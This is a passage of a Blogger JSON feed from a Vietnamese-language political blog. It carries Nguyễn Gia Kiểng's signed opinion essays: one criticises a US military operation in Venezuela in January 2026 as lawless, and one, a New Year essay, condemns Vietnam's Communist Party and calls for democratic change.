Kiểng)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgscjNHAzgK7aIQrhcVE7sgnh38yjTNbWyoNqRfz_1ABETCHilv2zGusuJdvitdKG4dM9dnav8D7KRIRp49wHZXbc0tadXNepCfv5jInkGFXmknQW6MF82bVV9HDJfGvuDiqG-ORoVi3WiO4xQpI8_rzuGURHusXGJ3C-1Ca9qRNZayA75Er7xi1UoNG4=s72-w640-h360-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-4776544711287920804"},"published":{"$t":"2026-01-08T00:00:08.737+07:00"},"updated":{"$t":"2026-01-08T00:00:54.489+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Liên Hợp Quốc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"}],"title":{"type":"text","$t":"Luật pháp quốc tế còn lại gì ? (Nguyễn Gia Kiểng)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u0026nbsp;\u003Cimg alt=\"\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image entered litespeed-loaded\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-sizes=\"(max-width: 860px) 100vw, 860px\" data-src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2026\/01\/luat-quoc-te-0.webp\" data-srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2026\/01\/luat-quoc-te-0.webp 860w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2026\/01\/luat-quoc-te-0-300x200.webp 300w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2026\/01\/luat-quoc-te-0-768x512.webp 768w\" decoding=\"async\" height=\"573\" sizes=\"(max-width: 860px) 100vw, 860px\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2026\/01\/luat-quoc-te-0.webp\" srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2026\/01\/luat-quoc-te-0.webp 860w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2026\/01\/luat-quoc-te-0-300x200.webp 300w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2026\/01\/luat-quoc-te-0-768x512.webp 768w\" style=\"-webkit-font-smoothing: antialiased; background-color: white; border-style: none; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; object-fit: cover; vertical-align: bottom; width: 721.667px;\" width=\"860\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EĐêm thứ sáu 03\/01\/2026 quân đội Mỹ dội bom Caracas, thủ đô Venezuela, và bắt cóc tổng thống Venezuela Nicolas Muduro đem về giam tại Mỹ chờ xét xử.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ESau đó Donald Trump họp báo cho biết Mỹ sẽ tạm thời «quản trị» Venezuela và đưa các công ty dầu khí lớn của Mỹ sang khai thác dầu khí của Venezuela.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EPhải\u0026nbsp;\u003Ca style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #214ae0; cursor: pointer; font-weight: 600; line-height: inherit;\"\u003E\u003C\/a\u003Enghĩ gì ?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EMaduro là một tên độc tài tồi tệ và hung bạo đã khiến Venezuela đáng lẽ phải là nước giầu có nhất Nam Mỹ trở thành một nước nghèo đói. Tất cả những cuộc bầu cử tổng thống gần đây của Venezuela khiến Maduro tái đắc cử đều bị đánh giá là gian lận. Trong cuộc bầu cử gần đây nhất, Maduro tự xưng là đã thắng với 52%, ứng cử viên đối lập chỉ được 44%, trong khi phe đối lập cho biết là họ đã được trên 60 % số phiếu. Chỉ có 5 nước, trong đó có Nga và Trung Quốc, nhìn nhận kết quả cuộc bầu cử này. Tuyệt đại đa số các nước khác nhìn nhận ứng cử viên đối lập Edmundo Gonzales Urrutia là tổng thống Venezuela.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EMaduro rất xứng đáng để bị lật đổ nhưng cách lật đổ ông ta của Donald Trump không thể chấp nhận được. Không thể trừng trị một tên đạo tặc bằng một biện pháp đạo tặc. Donald Trump chỉ hành động dựa trên sức mạnh. Trump cũng không khác Maduro bao nhiêu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ECòn gì là luật pháp quốc tế ?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ECòn gì là trật tự quốc tế ?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EĐừng nên quên rằng luật pháp là sự thể hiện của LẼ PHẢI, luật pháp quốc tế chủ yếu là để bảo vệ các nước nhỏ khỏi sự ức hiếp của các nước lớn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-align: right; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ENguyễn Gia Kiểng\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-align: right; text-rendering: optimizelegibility;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E(04\/01\/2026)\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/4776544711287920804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/4776544711287920804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2026\/01\/luat-phap-quoc-te-con-lai-gi-nguyen-gia.html","title":"Luật pháp quốc tế còn lại gì ? (Nguyễn Gia Kiểng)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-8133427355869824612"},"published":{"$t":"2026-01-02T22:22:00.004+07:00"},"updated":{"$t":"2026-01-02T22:22:22.615+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"}],"title":{"type":"text","$t":"Bước vào một năm đầy thử thách và hy vọng (Nguyễn Gia Kiểng)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg height=\"428\" src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2026\/01\/01\/21\/32\/11\/c88e0017-abaf-4a92-998a-ee02c47e5145.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EChúng ta bước vào năm 2026 giữa đất nước ta đang sống một khúc quanh quyết định, với những thử thách lớn cũng như triển vọng mở ra một kỷ nguyên lịch sử mới, kỷ nguyên dân chủ. Chúng ta cần rất cảnh giác.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg height=\"335\" src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2026\/01\/01\/21\/40\/10\/8b5dd319-9ff8-4d67-bd92-4fe904c80d9a.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EĐảng cộng sản Việt Nam đã theo gương Trung Quốc chấp nhận mô hình gọi là \"kinh tế thị trường định hướng xã hội chủ nghĩa\", bỏ kinh tế Mác – Lênin dù vẫn giữ nguyên chế độ độc tài đảng trị.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb style=\"font-family: inherit;\"\u003EMột nhận định thẳng thắn\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETrước hết hãy cùng nhau nhìn lại một cách trung thực hiện tình đất nước và thành tích của Đảng cộng sản.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKhi Thế Chiến II chấm dứt chúng ta là một trong những nước nhiều triển vọng nhất trong vùng Đông Á ; nhưng rồi chúng ta đã trải qua 30 năm nội chiến tiếp nối bằng năm 50 năm cộng sản để ngày nay là một trong những nước nghèo và tụt hậu nhất trong vùng, thiếu cả những quyền con người cơ bản nhất. Từ năm 1986, sau hơn mười năm thử nghiệm cuồng nhiệt chủ nghĩa Mác – Lênin và đưa đất nước xuống vực thẳm của sự nghèo đói, Đảng cộng sản Việt Nam đã theo gương Trung Quốc chấp nhận mô hình gọi là \"kinh tế thị trường định hướng xã hội chủ nghĩa\", bỏ kinh tế Mác – Lênin dù vẫn giữ nguyên chế độ độc tài đảng trị. Chọn lựa này đã giải tỏa một phần sinh lực quốc gia và giúp nước ta, sau bốn mươi năm, bắt đầu bước vào nhóm các nước có thu nhập trung bình dù còn ở mức độ thấp. Chúng ta chỉ mới leo lên được một nửa chiều sâu của vực thẳm mà Đảng cộng sản đã đẩy đất nước xuống.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENgày nay, trái với những phô trương dối trá, đà tiến này đã khựng lại và những nguy cơ lớn đang xuất hiện ngày càng rõ rệt. Việc bơm tiền vào đầu tư và tín dụng để cố làm đẹp con số GDP chỉ làm tiêu hao tiềm lực quốc gia trong một bối cảnh quốc tế đầy rủi ro. Hứa hẹn tăng trưởng hai con số trong giai đoạn 2026 – 2030 sẽ sớm trở thành lố bịch. Chúng ta cần một thay đổi lớn.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EChính sách gọi là \"kinh tế thị trường định hướng xã hội chủ nghĩa\" mà Đảng cộng sản Việt Nam nhập khẩu từ Trung Quốc là gì ? \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EĐó giản dị là bỏ đi một nửa chủ nghĩa Mác – Lênin và giữ lại một nửa. Nửa bỏ đi là kinh tế quốc doanh và hoạch định hứa hẹn một cứu cánh không tưởng về một xã hội không còn giai cấp, không còn khác biệt giầu nghèo, mỗi người làm theo khả năng và hưởng theo nhu cầu. Nửa giữ nguyên là chế độ độc đảng toàn trị phủ nhận những quyền tự do cơ bản từ trước vẫn được biện minh như là phương tiện bất đắc dĩ để thực hiện cứu cánh. Tóm lại là bỏ cứu cánh nhưng vẫn giữ nguyên phương tiện. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EChọn lựa vô lý và bất lương này dĩ nhiên dần dần tích lũy mâu thuẫn và dẫn tới bế tắc. Giải pháp thoát hiểm của Đảng cộng sản Việt Nam, một lần nữa theo gương Trung Quốc, là gia tăng tối đa vai trò thống trị của đảng cộng sản bằng đàn áp. Kết quả là nhiều ngàn người đã bị tù đày chỉ vì nói lên lập trường của mình; mọi chức vụ từ cấp phó phòng trở lên trong bộ máy nhà nước và các công ty quốc doanh, mọi cấp bậc từ hạ sĩ quan trở lên trong công an và quân đội chỉ dành riêng cho khoảng ba triệu đảng viên cộng sản chưa nghỉ hưu, những người mà đầu óc đã bị ô nhiễm sau hàng chục năm bị nhồi nhét những lập luận gượng gạo về sự đúng đắn của của chủ nghĩa  Mác – Lênin, một chủ nghĩa đã bị cả thế giới văn minh nhận diện là một sai lầm độc hại. Chính sách này trên thực tế đã biến Đảng cộng sản thành một lực lượng chiếm đóng xấc xược hơn cả những chế độ ngoại thuộc mà dân tộc ta đã từng phải chịu đựng. Nó đồng thời cũng vô hiệu hóa gần hết trí tuệ Việt Nam. Từ một đảng ra đời với chiêu bài chống người giầu để bênh người nghèo Đảng cộng sản đã trở thành đảng của người giầu để bóc lột người nghèo. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENước ta sẽ không thể vươn lên khỏi thảm kịch thua kém nếu không rũ bỏ được ách thống trị thô bạo này. Khẩn cấp, vì nguy cơ mất nước đã xuất hiện. Sự thất vọng trong phẫn nộ trước một chính quyền bất tài và hung bạo kéo dài quá lâu đang dần dần nhường chỗ cho sự chán nản với chính đất nước ; mong ước của nhiều người hiện nay chỉ giản dị là được rời Việt Nam để làm công dân một nước khác. Đất nước đang giải thể trong lòng người và nếu đà này không đảo ngược được nó sẽ đưa đến sự tan vỡ thực sự.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENguyện ước chung của nhân dân ta là một nước Việt Nam phát triển, giầu mạnh, tiến bộ và sáng tạo về mọi mặt văn hóa, xã hội, nghệ thuật, khoa học, kỹ thuật với thu nhập cao. Kinh nghiệm của thế giới đã cho thấy là không một nước nào dưới chế độ độc tài, chưa nói độc tài cộng sản, vượt qua được bẫy thu nhập trung bình. Lý do giản dị là các nền kinh tế phát triển đều đòi hỏi sáng tạo trong khi sáng tạo chỉ có thể nẩy nở nơi những con người tự do trong những xã hội dân chủ. Dân chủ như vậy là giải pháp bắt buộc cho tương lai dân tộc. Đó cũng là đòi hỏi cấp bách vì tình cảm dân tộc của chúng ta đã bị thương tổn quá nặng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb style=\"font-family: inherit;\"\u003EMột cơ hội lớn\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EĐòi hỏi cấp bách đó đang là điều chúng ta có thể có bởi vì chế độ cộng sản đã tích lũy đủ mâu thuẫn để phải chấm dứt. Đấu đá nội bộ chỉ có thể gia tăng trong một đảng mà mục tiêu của mỗi đảng viên chỉ là giành giật tối đa lợi và quyền cho chính mình. Tham nhũng cũng là hậu quả tự nhiên và không thể ngăn chặn trong một chế độ không còn lý tưởng. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELogic cũng như thực tế đã cho thấy là tiến trình đào thải của các chế độ cộng sản gồm ba giai đoạn :\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETrước hết là áp dụng chủ nghĩa Mác – Lênin để chỉ nhận ra là nó vừa rất sai vừa rất độc hại, rồi mất lý tưởng;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKế tiếp là cố giữ quyền lực bằng bạo lực đồng thời nới lỏng một phần tư doanh, bỏ kinh tế Mác – Lênin nhưng vẫn giữ nguyên ách độc tài đảng trị. Tình trạng này đương nhiên phải dẫn tới tham nhũng ngày càng nghiêm trọng và đấu đá nội bộ ngày càng dữ dội. Chế độ chủ yếu dựa trên hai lực lượng tuyên giáo và công an. Nhưng những cố gắng tuyên giáo và đàn áp đều không chỉ vô ích mà còn gây thêm phẫn nộ bởi vì không có lý luận nào bênh vực được một sự vô lý lộ liễu và cũng không có đàn áp nào chèn ép mãi được lẽ phải. Tuyên giáo trở thành trơ trẽn và công an trở thành kẻ thù của nhân dân. Sự ruỗng nát trong nội bộ đảng buộc chế độ phải miễn cưỡng chuyển từ độc tài đảng trị sang độc tài cá nhân để có thể lấy những quyết định cần thiết. Khẩu hiệu \"dân chủ trong nội bộ đảng\" trở thành lố bịch.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESau cùng, không thể thay thế nhà độc tài miễn cưỡng và sụp đổ bởi vì các phe đảng không thể chấp nhận trao toàn quyền cho một người thuộc một phe đảng thù địch. Hơn nữa bộ máy sàng lọc của một đảng gian trá đã loại bỏ hết những người tài đức.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECác chế độ cộng sản Liên Xô và Đông Âu đã sụp đổ như thế. Chế độ cộng sản Việt Nam cũng đã đến hồi cuối của tiến trình cáo chung. Sau khi đã mất lý tưởng và bị tham nhũng cùng với đấu đá nội bộ tàn phá Đảng cộng sản đã miễn cưỡng phải trao toàn quyền cho Nguyễn Phú Trọng, không phải vì ông này tài giỏi gì mà chỉ vì ông là người tương đối ít nguy hiểm nhất cho các phe phái. Đó không phải là trường hợp của Tô Lâm hay bất cứ ai khác. Đại Hội 14 có mọi triển vọng sẽ là đại hội cuối cùng của Đảng cộng sản Việt Nam.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKinh nghiệm của mọi nước trên toàn thế giới cũng đã chứng tỏ rất rõ rệt hai điều.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMột là các chế độ cộng sản chỉ có thể thay thế chứ không thể cải tiến bởi vì chúng không khác một tôn giáo lấy chủ nghĩa Mác – Lênin làm kinh thánh, khi kinh thánh đã bị vất bỏ thì tôn giáo phải bốc hơi.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHai là khi một chế độ đã bị tham nhũng lũng đoạn ở mức độ nghiêm trọng thì mọi cố gắng cải thiện đều vô ích, giải pháp duy nhất là thay thế nó.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EChúng ta đang có một chế độ cộng sản cực kỳ tham nhũng. Mọi cố gắng kéo dài chế độ này chỉ gây thêm đổ vỡ và thù hận. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb style=\"font-family: inherit;\"\u003ECảnh giác và chuẩn bị\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGiải pháp duy nhất giúp chúng ta chung sức chung lòng để xây dựng một tương lai Việt Nam đáng mong ước là một Cộng hòa Việt Nam lấy hòa giải dân tộc làm triết lý điều hành quốc gia, dành chỗ đứng, tiếng nói và cơ hội thành công ngang nhau cho mọi người thuộc mọi khuynh hướng và mọi quá khứ chính trị. Một nước Việt Nam trong đó không có những ý kiến cấm đưa ra và những đề tài cấm bàn đến. Một nước Việt Nam trong đó nhà nước chủ yếu đảm trách quốc phòng, an ninh và ngoại giao; trong mọi địa hạt khác nhà nước sẽ chỉ làm những gì mà tư nhân không thể hay chưa thể làm.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMọi người Việt Nam đều mong muốn tương lai này và chúng ta đang đứng trước một cơ hội lớn để biến mong ước thành sự thực. Nhưng cần cảnh giác bởi vì một cơ hội chỉ là một cơ hội cho những ai đã chuẩn bị để chờ đợi nó.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENếu vào thời điểm 1945 chúng ta đã sẵn có những người trí thức có kiến thức và tư tưởng chính trị theo dõi sát những chuyển biến của thế giới để hướng dẫn quần chúng thì hướng đi của đất nước đã rất khác. Chúng ta đã phải biết rằng chủ nghĩa thực dân bắt buộc phải cáo chung sau Thế Chiến II và độc lập của các thuộc địa là điều hoàn toàn chắc chắn, vấn đề chỉ là chuẩn bị để tiếp nhận nền độc lập trong những điều kiện thuận lợi nhất. Chúng ta cũng đã phải biết rằng Đảng cộng sản Việt Nam đã chỉ được chính thức thành lập năm 1930 sau khi đã tuyên thệ từ bỏ tổ quốc Việt Nam để chỉ có một tổ quốc duy nhất là Liên Xô tại Đại hội Quốc tế Cộng sản năm 1928. Chúng ta cũng đã phải biết rằng chủ nghĩa cộng sản đã bị bác bỏ trên chính quê hương của nó từ năm 1875. Và chúng ta đã tránh được một cuộc nội chiến 30 năm dưới danh nghĩa giành độc lập nhưng mục tiêu đích thực chỉ là để thiết lập chế độ cộng sản.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENếu vào thời điểm 1989, khi bức tường Berlin sụp đổ, chúng ta đã có chuẩn bị cho một tương lai dân chủ thì chính sách \"Đổi Mới\" đã là đổi mới thực sự, nghĩa là chuyển hóa về dân chủ, chứ không trở thành \"kinh tế thị trường định hướng xã hội chủ nghĩa\".\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETiếc thay chúng ta đã không có những con người mà mỗi khúc quanh lịch sử đòi hỏi. Chúng ta đã không có chuẩn bị để chờ đón cơ hội và vì thế cơ hội đã biến thành tai họa.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENhưng thế nào là chuẩn bị cho tương lai dân chủ? Đó là một đề tài lớn, rất lớn, nhưng chủ yếu là có ít nhất một tổ chức dân chủ đặt nền tảng trên một dự án chính trị dân chủ đúng đắn và khả thi. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBởi vì hoạt động chính trị mà không có một dự án chính trị cũng không khác khởi hành mà không biết đi đường nào, hoạt động chính trị mà không có tổ chức cũng không khác đợi mưa giữa sa mạc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"font-family: inherit; text-align: right;\"\u003E\u003Cb style=\"font-family: inherit;\"\u003ENguyễn Gia Kiểng\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E(01\/01\/2026)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/8133427355869824612"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/8133427355869824612"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2026\/01\/buoc-vao-mot-nam-ay-thu-thach-va-hy.html","title":"Bước vào một năm đầy thử thách và hy vọng (Nguyễn Gia Kiểng)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-1697701629673395820"},"published":{"$t":"2026-01-02T22:21:00.001+07:00"},"updated":{"$t":"2026-01-02T22:21:07.478+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Người Việt Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"}],"title":{"type":"text","$t":"Phải chờ đợi và chuẩn bị những gì cho năm 2026 ? (Nguyễn Gia Kiểng , Hoàng Bách)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cimg src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2026\/01\/01\/21\/14\/09\/7e6e0fab-ce26-41e8-8bd7-9b2d875c450c.jpg\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENhững sự kiện nổi bật xảy ra trong năm 2025 của nước Mỹ và thế giới.\u003Cbr \/\u003E\u003Cbr \/\u003ETiên liệu những gì sẽ xảy ra cho năm 2026.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=7Hn6pkvZOjA\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg height=\"360\" src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2026\/01\/01\/21\/16\/10\/bf46e470-ea07-4ef5-856c-19a82bdb3ecb.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EPhải chờ đợi và chuẩn bị những gì cho năm 2026 ? Thảo luận với Nguyễn Gia Kiểng\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb style=\"font-family: inherit;\"\u003ENguồn : Người Việt Channel, 01\/01\/2026\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/1697701629673395820"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/1697701629673395820"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2026\/01\/phai-cho-oi-va-chuan-bi-nhung-gi-cho.html","title":"Phải chờ đợi và chuẩn bị những gì cho năm 2026 ? (Nguyễn Gia Kiểng , Hoàng Bách)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-8914566161277953619"},"published":{"$t":"2025-12-26T23:13:11.229+07:00"},"updated":{"$t":"2025-12-26T23:13:51.988+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Võ Ngọc Ánh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đại hội 14 ĐCSVN"}],"title":{"type":"text","$t":"Đảng cộng sản Việt Nam trước thềm Đại hội 14 (Nguyễn Gia Kiểng  , Võ Ngọc Ánh)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: 